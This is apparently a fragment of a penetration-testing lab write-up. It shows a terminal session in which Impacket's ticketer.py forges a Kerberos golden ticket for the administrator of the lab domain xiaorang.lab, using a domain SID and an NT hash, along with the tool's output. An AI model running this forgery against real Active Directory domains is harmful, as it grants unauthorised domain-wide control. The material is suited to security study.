 └─$ python ticketer.py -domain-sid S-1-5-21-314492864-3856862959-4045974917 -nthash fb812eea13a18b7fcdb8e6d67ddc205b -domain
xiaorang.lab administrator
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for xiaorang.lab/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache